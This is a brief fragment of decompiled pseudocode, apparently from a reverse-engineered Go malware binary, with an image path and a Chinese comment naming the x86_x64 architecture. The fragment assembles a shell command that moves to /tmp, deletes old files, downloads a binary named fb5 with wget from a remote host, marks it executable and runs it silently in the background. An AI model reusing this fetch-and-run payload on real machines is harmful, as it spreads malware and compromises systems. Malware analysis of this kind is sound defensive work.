 if ( v69 )
{
runtime_concatstring5(// x86_x64架构
0,
(int)&unk_8354A93,
8,
(int)v495,
v460,
(int)" ; cd /tmp ; rm -rf fb5.* ; wget http://",
40,
*(_DWORD *)dword_859D7D8,
*(_DWORD *)(dword_859D7D8 + 4),
(int)"/.x/fb5 ; chmod +x fb5 ; ./fb5) > /dev/null &",
45);
v427 = net_url_escape(v451, v452, 6, v329, v408);
((void (*)(void))loc_80AB774)();
v579 = "http://";
v580 = 7;
v581 = a8;
v582 = a9;